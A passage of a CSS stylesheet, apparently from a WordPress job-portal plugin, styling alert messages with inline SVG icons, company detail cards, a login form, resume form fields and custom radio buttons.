    transition: background-color 0.2s ease, color 0.2s ease, transform 0.2s ease;
}

/* --- Button Container --- */
.wjportal-company-action-wrp {
    display: flex;
    gap: 0.75rem;
    /* Adds space between buttons */
}

/* --- General Button Styling --- */
.wjportal-company-act-btn {
    display: inline-flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    border-radius: 8px;
    border: 1px solid #e0e0e0;
    color: #333;
    background-color: #fff;
    transition: background-color 0.2s ease, color 0.2s ease;
}

.wjportal-company-act-btn:hover {
    background-color: #f5f5f5;
}



/* ----------------------------------------- */
/* --- Main Success Message Container --- */
/* ----------------------------------------- */

/* --- Main Alert Styling --- */
.wjportal-main-up-wrapper .frontend.updated {
    display: flex;
    align-items: center;
    padding: 15px;
    margin: 1rem 0;
    font-size: var(--wpjp-body-font-size);
    color: #2e7d32;
    background-color: #e8f5e9;

    border-radius: 8px;
    border-left: 5px solid #4caf50;
    /* Accent border color */
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08);
    width: 100%;

    /* Adds a subtle fade-in effect */
    animation: fadeIn 0.5s ease-in-out;
}

.wjportal-main-up-wrapper .frontend.updated p {
    background-color: transparent;
}

/* --- Icon using ::before pseudo-element --- */
.wjportal-main-up-wrapper .frontend.updated::before {
    content: '';
    flex-shrink: 0;
    /* Prevents the icon from shrinking */
    width: 20px;
    height: 20px;
    margin-right: 0.75rem;

    /* Icon color is inherited from the parent's text color */
    background-color: currentColor;

    /* SVG Checkmark-in-a-circle icon */
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg>');

    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
}

/* --- Paragraph Styling --- */
.wjportal-main-up-wrapper .frontend.updated p {
    margin: 0;
    font-size: 16px;
    font-weight: 500;
}

/* --- Animation Keyframes --- */
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ---------------------------------------- */
/* --- Apply to job message  --- */
/* ----------------------------------------- */
/* --- Job Apply Message Styling --- */

/* Main wrapper for the message box */
.job-detail-jobapply-message-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    margin: 1rem 0;
    border-radius: 8px;
    background-color: #FFFBEB;
    border: 1px solid #FEF3C7;

}

/* The message part with icon and text */
.job-detail-jobapply-message-msg {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    color: #92400E;
    font-weight: 500;
}

.job-detail-jobapply-message-msg img {
    width: 24px;
    height: 24px;
}

/* --- Link/Button Styling with Icon --- */

/* The "Add Resume" link styled as a button */
.job-detail-jobapply-message-link {
    display: inline-flex;
    /* Use flexbox for easy icon alignment */
    align-items: center;
    /* Vertically center icon and text */
    gap: 0.5em;
    /* Space between icon and text */
    padding: 0.6rem 1.2rem;
    background-color: #D97706;
    color: #FFFFFF;
    text-decoration: none;
    font-weight: 600;
    border-radius: 6px;
    white-space: nowrap;
    transition: background-color 0.2s ease-in-out;
}

.job-detail-jobapply-message-link:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

/* This adds the icon BEFORE the text */
.job-detail-jobapply-message-link::before {
    content: '';
    /* Required for pseudo-elements */
    display: block;
    width: 1.1em;
    /* Icon size relative to font size */
    height: 1.1em;
    background-color: currentColor;
    /* Makes icon color same as text (white) */

    /* The SVG icon shape */
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/%3E%3C/svg%3E");
    -webkit-mask-size: cover;
    mask-size: cover;
}

/* ---------------------------------------- */
/* --- Main Errors Message Container --- */
/* ----------------------------------------- */
/* --- Modern Message Design --- */
.wjportal-visitor-msg {
    /* Layout & Box Model */
    display: inline-flex;
    /* Aligns icon and text nicely */
    align-items: center;
    gap: 10px;
    /* Space between the icon and the text */
    padding: 10px 15px;
    border-radius: 8px;
    border: 1px solid #facc15;
    /* Warning color border */
    width: 100%;
    /* Colors & Typography */
    background-color: #fffbeb;
    /* Light yellow background for warning */
    color: #854d0e;
    /* Darker yellow/brown text for readability */
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;

    /* Effects */
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
    animation: slideDownFade 0.4s ease-out;
}

/* --- SVG Icon Implementation --- */
/* Creates a virtual element before the text to hold our icon */
.wjportal-visitor-msg::before {
    content: '';
    flex-shrink: 0;
    /* Prevents the icon from shrinking if text wraps */
    width: 20px;
    height: 20px;

    /* The icon's color is inherited from the text color (#854d0e) */
    background-color: currentColor;

    /* The SVG shape is applied as a mask */
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>');
}

/* --- Animation for appearing --- */
@keyframes slideDownFade {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ----------------------------------------- */
/* --- Main Errors Message Container --- */
/* ----------------------------------------- */


/* --- Main Error Alert Styling --- */
.wjportal-main-up-wrapper .frontend.error {
    display: flex;
    align-items: center;
    padding: 15px;
    margin: 1rem 0;
    width: 100%;
    color: #c62828;
    /* Dark red text/icon color */
    background-color: #ffdfe2;
    /* Light red background */

    border-radius: 8px;
    border-left: 5px solid #d32f2f;
    /* Accent border color */
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08);

    /* Adds a subtle fade-in effect */
    animation: fadeIn 0.5s ease-in-out;
}

/* --- Icon using ::before pseudo-element --- */
.wjportal-main-up-wrapper .frontend.error::before {
    content: '';
    flex-shrink: 0;
    /* Prevents the icon from shrinking */
    width: 20px;
    height: 20px;
    margin-right: 0.75rem;

    /* Icon color is inherited from the parent's text color */
    background-color: currentColor;

    /* SVG Error X-in-a-circle icon */
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z"/></svg>');

    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
}

/* --- Paragraph Styling --- */
.wjportal-main-up-wrapper .frontend.error p {
    margin: 0;
    font-size: 16px;
    font-weight: 500;
    background-color: transparent;
}

/* --- Animation Keyframes (can be reused) --- */
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ----------------------------------------- */
/* --- Main Info Message --- */
/* ----------------------------------------- */
/* --- Main Info Alert Styling --- */
.wjportal-main-up-wrapper .visitor-apply-job-jobinforamtion-message {
    display: flex;
    align-items: center;
    padding: 15px;
    margin: 1rem 0;
    margin-bottom: 20px;
    color: #0d47a1;
    /* Dark blue text/icon color */
    background-color: #e3f2fd;
    /* Light blue background */

    border-radius: 8px;
    border-left: 5px solid #1976d2;
    /* Accent border color */
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08);

    font-size: 16px;
    font-weight: 500;

    /* Adds a subtle fade-in effect */
    animation: fadeIn 0.5s ease-in-out;
}

/* --- Hide the old PNG image --- */
.wjportal-main-up-wrapper .visitor-apply-job-jobinforamtion-message img {
    display: none;
}

/* --- Icon using ::before pseudo-element --- */
.wjportal-main-up-wrapper .visitor-apply-job-jobinforamtion-message::before {
    content: '';
    flex-shrink: 0;
    /* Prevents the icon from shrinking */
    width: 20px;
    height: 20px;
    margin-right: 0.75rem;

    /* Icon color is inherited from the parent's text color */
    background-color: currentColor;

    /* SVG Info "i"-in-a-circle icon */
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"/></svg>');

    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
}

/* --- Animation Keyframes (can be reused) --- */
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ----------------------------------------- */
/* == Company Detail           == */
/* ----------------------------------------- */

.wjportal-companyinfo-wrp {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.5rem 1rem;
    font-weight: 500;
    width: 100%;
    padding-top: 10px;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-companydetail-wrapper.wjportal-view-page-featured-flag .wjportal-company-wrp {
    background: linear-gradient(0deg, rgba(255, 255, 255, 1) 0%, #fcfaf2 100%);
    border: 1px solid #ffb63b !important;
}

.wjportal-company-wrp {
    display: flex;
    align-items: flex-start;
    gap: 20px;
    width: 100%;
    margin-bottom: 25px;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    padding: 24px;
    flex-wrap: wrap;
    border-radius: 0.75rem;
    background-color: white;
    overflow: hidden;
    position: relative;
}

.wjportal-companyinfo-middle-wrap {
    display: flex;
    flex-direction: column;
    width: 55%;
    margin-bottom: 8px;
    font-size: var(--wpjp-second-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
}

.wjportal-companyinfo {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    color: var(--wpjp-body-font-color);
    font-size: var(--wpjp-body-font-size);
}

div.wjportal-main-up-wrapper span.wjportal-companyinfo-data{
    font-size: var(--wpjp-body-font-size);
}
.wjportal-companydetail-wrapper.wjportal-view-page-featured-flag .wjportal-companyinfo {
    color: var(--wpjp-secondary-color);
}

.wjportal-companyinfo img {
    display: none;
}

.wjportal-company-data-wrp {
    width: 100%;
    display: flex;
    margin-bottom: 25px;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    padding: 24px;
    flex-wrap: wrap;
    border-radius: 0.75rem;
    background-color: white;
}

.wjportal-company-sec-title {
    float: left;
    width: 100%;
    margin-bottom: 15px;
    font-size: var(--wpjp-sub-heading);
    font-weight: bold;
    color: var(--wpjp-secondary-color);
    padding-bottom: 10px;
    border-bottom: 3px solid var(--wpjp-primary-color);
}

.wjportal-companyinfo-link,
.wjportal-companyinfo-data {
    align-items: center;
    display: flex;
    gap: 10px;
}

a.wjportal-companyinfo-link {
    color: var(--wpjp-primary-color);
}

a.wjportal-companyinfo-link:hover {
    color: var(--wpjp-secondary-color);
}

/*
.wjportal-companyinfo-right-wrap{
 text-align: right;
    width: 25%;
}*/
/* --- Base Button Style --- */
.wjportal-show-contact-det-btn,
.wjportal-main-up-wrapper input#jsre_featured_button {
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    gap: 10px;
    /* Space between icon and text */

    /* Appearance */
    background-color: var(--wpjp-primary-color);
    color: #ffffff;
    border: none;
    border-radius: 8px;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
}

/* --- Hover Effect --- */
.wjportal-show-contact-det-btn:hover,
.wjportal-main-up-wrapper input#jsre_featured_button:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;

}


/* --- Icon Implementation --- */
.wjportal-show-contact-det-btn::before,
.wjportal-main-up-wrapper input#jsre_featured_button::before {
    content: '';
    display: inline-block;
    width: 20px;
    /* Icon size */
    height: 20px;
    /* Icon size */

    /* This uses the button's text color to color the SVG icon */
    background-color: currentColor;

    /* The SVG icon shape is applied as a mask */
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>');

    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
}

.wjportal-companydetail-wrapper .wjportal-company-data,
.wjportal-company-data-wrp .wjportal-custom-field {
    float: left;
    width: calc(100% / 2 - 20px);
    padding: 15px;
    font-size: var(--wpjp-body-font-size);
    border-bottom: 1px solid var(--wpjp-border-color);
}

.wjportal-company-desc {
    display: flex;
    width: 100%;
}

.wjportal-company-data-wrp .wjportal-custom-field {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.5rem 1rem;
    width: 100%;
}

.wjportal-company-data-wrp .wjportal-company-data {
    font-weight: normal;
    color: var(--wpjp-body-font-color);
    width: 100%;
}

.wjportal-companyinfo-social-links-wrapper {
    font-size: 25px;
}

a.wjportal-companyinfo-social-link {
    display: inline-flex;
    align-items: center;
    padding: 15px 15px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    text-decoration: none;
    border-radius: 8px;
    cursor: pointer;
    border: 1px solid #e9e9ee;
    justify-content: center;
    background-color: #fff;
    color: var(--wpjp-secondary-color);
}

a.wjportal-companyinfo-social-link:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

.wjportal-company-btn-wrp {
    display: flex;
    width: 100%;
    justify-content: center;
}

.wjportal-company-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

.wjportal-popup-wrp.wjportal-packages-popup .wjportal-pkg-item.wjportal-pkg-selected {
    border: 1px solid var(--wpjp-primary-color) !important;
}

/* ----------------------------------------- */
/* ==Login Form Design          == */
/* ----------------------------------------- */

/* --- This is the key part --- */
/* We style each <p> tag as a form row */
.wjportal-main-up-wrapper #loginform-custom p {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 2rem;
    margin-bottom: 30px;
    align-items: flex-start;
    border-bottom: 2px dashed var(--wpjp-border-color);
    padding-bottom: 20px;
    width: 100%;
}

.wjportal-main-up-wrapper #loginform-custom p:last-child {
    border-bottom: none;
}

/* Style the labels */
.wjportal-main-up-wrapper #loginform-custom label {
    font-weight: 500;
    color: var(--wpjp-secondary-color);
    text-align: right;
    padding-top: 12px;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-main-up-wrapper #loginform-custom p .login-remember {
    width: 100%;
    align-items: flex-start;
    display: grid;
    grid-template-columns: 200px 1fr;
}

/* Add the purple asterisk like in the image */
.wjportal-main-up-wrapper #loginform-custom .login-username label::after,
.wjportal-main-up-wrapper #loginform-custom .login-password label::after {
    content: ' *';
    color: #6742f5;
    font-weight: 600;
}

/* Style the input fields */
.wjportal-main-up-wrapper #loginform-custom .input {
    width: 100%;
    padding: 12px 16px;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    background-color: #f8f9fa;
    /* Light gray from image */
    font-size: var(--wpjp-body-font-size);
    box-sizing: border-box;
    /* Important for padding */
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.wjportal-main-up-wrapper #loginform-custom .input:focus {
    outline: none;
    border-color: #6742f5;
    box-shadow: 0 0 0 3px rgba(103, 66, 245, 0.1);
}

/* --- Handle the special rows --- */

/* "Keep me login" row */
.wjportal-main-up-wrapper #loginform-custom .login-remember {
    /* Override the grid to be a single column */
    grid-template-columns: 1fr;
    background-color: #fdfdfd;
    margin-bottom: 0;
    border-bottom: unset;
    margin-top: 0;
}

.wjportal-main-up-wrapper #loginform-custom .login-remember label {
    display: flex;
    align-items: center;
    font-size: var(--wpjp-body-font-size);
    font-weight: 400;
    color: var(--wpjp-body-font-color);
    cursor: pointer;
    margin-top: 0;
    padding-top: 0;
}

.wjportal-main-up-wrapper #loginform-custom .login-remember input {
    margin-right: 0.5rem;
    width: 16px;
    height: 16px;
}

/* "Login" button row */
.wjportal-main-up-wrapper #loginform-custom .login-submit {
    /* Override grid to be single column */
    grid-template-columns: 1fr;
    padding: 1.5rem 2rem;
    border-bottom: unset;

}

a.wjportal-form-add-comp {
    border: 1px solid var(--wpjp-border-color);
    padding: 5px 20px;
    border-radius: 5px;
    background-color: var(--wpjp-background-color);
    color: var(--wpjp-secondary-color);
}

a.wjportal-form-add-comp :hover {
    background-color: var(--wpjp-primary-color);
    color: #fff;
}

.wjportal-error-messages-wrp {
    width: 100%;
}

.wjportal-main-up-wrapper #loginform-custom #wp-submit {
    width: 100%;
    padding: 14px;
    font-size: 1rem;
    font-weight: 600;
    color: #ffffff;
    background-color: #6742f5;
    /* Modern purple/blue */
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.2s ease, transform 0.1s ease;
}

.wjportal-main-up-wrapper #loginform-custom #wp-submit:hover {
    background-color: #5a38d1;
}

.wjportal-main-up-wrapper #loginform-custom #wp-submit:active {
    transform: scale(0.99);
}

/* "Lost your password?" link */
#loginform-custom .wjportal-form-lost-password {
    display: block;
    /* Make it a block element */
    padding: 1.5rem 2rem;
    text-align: center;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-primary-color);
    text-decoration: none;
    border-bottom: none;
    /* Remove duplicate border */
    transition: color 0.2s ease;
}

#loginform-custom .wjportal-form-lost-password:hover {
    text-decoration: underline;
    color: #5a38d1;
}

/* --- Responsive behavior for mobile --- */
@media (max-width: 600px) {
    .wjportal-main-up-wrapper #loginform-custom p {
        /* Stack label and input on top of each other */
        grid-template-columns: 1fr;
        gap: 0.75rem;
        /* Smaller gap */
        padding: 1.25rem 1.5rem;
    }

    .wjportal-main-up-wrapper #loginform-custom label {
        /* Ensure label isn't centered */
        text-align: left;
    }
}





/* ----------------------------------------- */
/* == Form Design          == */
/* ----------------------------------------- */
div.wjportal-form-wrp div.wjportal-resume-section-wrp div.wjportal-resume-section {
    float: left;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
}

div.wjportal-form-wrp div.wjportal-resume-section-wrp div.wjportal-resume-section img.wjportal-resume-section-delete {
    position: absolute;
    top: 10px;
    right: 15px;
    cursor: pointer;
}

div.wjportal-form-wrp div.wjportal-resume-section-wrp div.wjportal-resume-section div.wjportal-resume-section-undo {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    z-index: 99999;
    display: none;
    background: #fff;
    opacity: 0.8;
}

.jsundo.wjportal-resume-section-undo img {
    vertical-align: middle;
}

div.wjportal-form-wrp div.wjportal-resume-section-wrp div.wjportal-resume-section div.wjportal-resume-section-undo img.wjportal-resume-section-undo-image {
    cursor: pointer;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    margin: auto;
}

.section_wrapper.form.wjportal-resume-section.jssection_wrapper.jssection_skills_0 .wjportal-form-row {
    border-bottom: 0;
}

/* --- Form Row Layout (Grid-based) --- */
.wjportal-form-row {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 2rem;
    margin-bottom: 30px;
    align-items: flex-start;
    border-bottom: 2px dashed var(--wpjp-border-color);
    padding-bottom: 20px;
    width: 100%;
}

.wjportal-form-title {
    font-weight: 500;
    color: var(--wpjp-secondary-color);
    text-align: right;
    padding-top: 12px;
    font-size: var(--wpjp-body-font-size);
}

.wjportal-form-title font {
    color: var(--wpjp-primary-color);
    margin-left: 4px;
    font-weight: bold;
}

/* --- Unified Input Styling --- */
.wjportal-main-up-wrapper .wjportal-form-input-field,
.wjportal-main-up-wrapper .wjportal-form-select-field,
.wjportal-main-up-wrapper .wjportal-form-textarea-field,
.wpjobportal-input-list-wpjobportal .wjportal-main-up-wrapper .chosen-container-multi .chosen-choices {
    width: 100%;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    background-color: #fff;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    box-sizing: border-box;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
    height: 55px;
}

.wjportal-main-up-wrapper .wjportal-form-value .chosen-container-multi .chosen-choices {
    width: 100%;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    background-color: #fff;
    border: 1px solid var(--wpjp-border-color) !important;
    border-radius: 8px;
    box-sizing: border-box;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
    min-height: 55px !important;
    display: flex;
    align-items: center;
    border: 1px solid;
    flex-wrap: wrap;
    padding: 10px;
}

.wjportal-form-value .chosen-container-multi .chosen-choices li.search-choice {
    width: fit-content;
}

.wjportal-form-value .chosen-container-multi .chosen-choices input {
    height: 25px !important;
}

.wjportal-main-up-wrapper .wjportal-form-value .chosen-container-multi .chosen-choices li.search-field input[type=text] {
    font-family: inherit !important;
    color: var(--wpjp-body-font-color) !important;
}

/* Focus State for all inputs */
.wjportal-form-input-field:focus,
.wjportal-form-select-field:focus,
.wjportal-form-textarea-field:focus,
.wjportal-main-up-wrapper .chosen-container-multi .chosen-choices:focus,
.wpjobportal-input-list-wpjobportal:focus-within {
    outline: none;
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 0 3px var(--wpjp-focus-shadow-color);
}

.wjportal-form-value .chosen-container .chosen-results li,
.wjportal-form-value .chosen-container-multi .chosen-choices li.search-choice {
    line-height: inherit !important;
}

.wjportal-main-up-wrapper .wjportal-form-value .chosen-container .chosen-results li.active-result {
    font-size: var(--wpjp-body-font-size) !important;
    color: var(--wpjp-body-font-color) !important;
}

.wjportal-main-up-wrapper .wjportal-form-value .chosen-container .chosen-results li.active-result:hover {
    color: #fff !important;
}

.wjportal-form-value .chosen-container .chosen-results li.highlighted {
    color: #fff !important;
}

.wjportal-form-value .chosen-container-multi .chosen-drop .result-selected {
    font-size: var(--wpjp-body-font-size) !important;

}

/* Select field custom arrow */
.wjportal-main-up-wrapper .wjportal-form-select-field,
.wjportal-main-up-wrapper .wjportal-form-value .chosen-container-multi .chosen-choices {
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23656575'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 16px center;
    background-size: 1.5em;
    padding-right: 40px;
}

.wjportal-form-inner-fields {
    margin: 10px 0;
}

.wjportal-main-up-wrapper .wjportal-form-inner-fields .anchor.map-link.wjportal-form-map-link {
    margin-top: 10px;
}

/* --- Specific Field Group Styling --- */
.wjportal-form-5-fields {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    width: 100%;
}

/* .wjportal-form-inner-fields {
     margin-top: 20px;
} */
.wjportal-main-up-wrapper .wjportal-form-symbol {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    padding: 12px 16px;
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    background-color: var(--background-color);
}

/* Rich Text Editor & Map */
.wjportal-main-up-wrapper #wp-description-wrap,
.wjportal-main-up-wrapper .wjportal-form-map {
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    overflow: hidden;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

#wp-description-wrap:focus-within {
    border-color: var(--wpjp-primary-color);
    box-shadow: 0 0 0 3px var(--wpjp-focus-shadow-color);
}

/* --- Custom Radio Buttons --- */
.wjportal-form-email-field-wrp {
    padding: 0 26px 30px 10px;
}

.wpjobportal-form-radio-field input[type="radio"] {
    opacity: 0;
    position: absolute;
}

.wpjobportal-form-radio-field label {
    position: relative;
    padding-left: 40px;
    cursor: pointer;
    font-weight: 500;
    color: var(--wpjp-secondary-color);
}

.wpjobportal-form-radio-field label::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border: 2px solid var(--wpjp-border-color);
    border-radius: 50%;
    background-color: #fff;
    transition: all 0.2s ease;
    margin-left: 10px;
}

.wpjobportal-form-radio-field label::after {
    content: '';
    position: absolute;
    left: 5px;
    top: 50%;
    transform: translateY(-50%) scale(0);
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: var(--wpjp-primary-color);
    transition: transform 0.2s ease;
    margin-left: 10px;
}

.wjportal-main-up-wrapper label#forselected_payment_method {
    background: #fff;
}

.wpjobportal-form-radio-field input[type="radio"]:checked+label::before {
    border-color: var(--wpjp-primary-color);
}

.wpjobportal-form-radio-field input[type="radio"]:checked+label::after {
    transform: translateY(-50%) scale(1);
}

.wjportal-form-email-field-txt {
    font-size: 15px;
    color: var(--wpjp-body-font-color);
    padding-left: 5px;
    padding-top: 10px;
}

a.resume_submits.cancel.wjportal-form-wrp.wjportal-resume-form.wjportal-form-btn.wjportal-form-cancel-btn {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-body-font-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
}

a.resume_submits.cancel.wjportal-form-wrp.wjportal-resume-form.wjportal-form-btn.wjportal-form-cancel-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #ffffff !important;
}

.wpjobportal-terms-and-conditions-wrap,
.wpjobportal-terms-and-conditions-wrap .js-col-md-12.js-form-value {
    border-radius: 8px !important;
    height: 55px !important;
    color: var(--wpjp-body-font-color) !important;
    border: 1px solid var(--wpjp-border-color);
    padding: 10px 20px;
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    background-color: var(--background-color);
}

.wpjp-resume-section-button .wpjobportal-terms-and-conditions-wrap .js-col-md-12.js-form-value {
    margin-bottom: 0px;

    height: unset;
    color: var(--wpjp-body-font-color) !important;
    border: 0px;
    padding: 0px;
    padding-left: 0;
}

/* --- Info/Link Icon Styling --- */
.wpjobportal-terms-and-conditions-wrap a {
    display: inline-flex;
    align-items: center;
